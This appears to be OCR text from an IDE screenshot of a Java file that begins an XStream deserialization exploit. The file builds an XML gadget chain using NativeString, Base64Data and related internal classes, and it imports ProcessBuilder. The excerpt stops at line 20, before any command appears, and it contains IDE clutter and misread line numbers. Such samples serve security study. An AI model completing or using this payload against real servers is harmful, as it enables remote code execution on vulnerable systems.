 XStreamExample.java
1 import com.thoughtworks.xstream.XStream;
3
2
3 import java.lang.ProcessBuilder;
4
5
no usages
6 public class XStreamExample {
no usages
7 public static void main(String[] args){
8 // 定义一个XML字符串
9 String xml = "<map>\n" +
10 " <entry>\n" +
11 " <jdk.nashorn.internal.objects.NativeString>\n" +
12 " <flags>0</flags>\n" +
13 " <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
14 " <dataHandler>\n" +
15 " <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
16 " <contentType>text/plain</contentType>\n" +
17 " <is class='java.io.SequenceInputStream'>\n" +
18 " <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>\n" +
19 " <iterator class='javax.imageio.spi.FilterIterator'>\n" +
20 " <iter class='java.util.ArrayList$Itr'>\n" +
m
Maven
Database
Notifications
Hierarchy